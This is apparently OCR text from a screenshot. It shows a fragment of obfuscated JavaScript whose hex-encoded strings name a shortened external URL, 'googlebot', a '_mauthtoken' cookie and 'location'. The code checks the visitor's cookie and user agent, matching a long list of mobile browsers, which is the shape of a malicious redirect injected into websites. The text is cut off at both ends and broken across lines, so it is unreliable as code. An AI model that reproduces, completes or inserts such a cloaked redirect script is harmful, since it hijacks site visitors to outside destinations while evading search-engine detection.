
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6
2\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61
\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x
74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\
x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x6
1\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]]
(_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|
kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo
|up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||